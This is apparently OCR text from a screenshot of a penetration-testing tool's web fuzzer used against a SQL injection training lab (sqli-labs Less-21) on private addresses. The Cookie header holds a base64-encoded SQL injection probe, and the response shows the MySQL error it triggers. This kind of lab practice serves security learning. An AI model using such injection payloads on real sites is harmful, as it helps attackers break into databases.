 [default]-本地模式
CPU 6%
127.0.0.1 43597
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
admin' and 1=2
YWRtaW4nIGFuZCAxPTI=
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.2.38
3 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: uname=YWRtaW4nIGFuZCAxPTI=
6 Cache-Control: max-age=0
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.2.91/sqli/Less-21/
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
10 Upgrade-Insecure-Requests: 1
11
12
Responses
1094bytes / 36ms
美化
渲染
详情
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.15
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nIGFuZCAxPTI= and expires:
Tue 26 Dec 2023 - 23:56:47
Issue with your mysql: You have an error in your SQL
syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use
near '') LIMIT 0,1' at line 1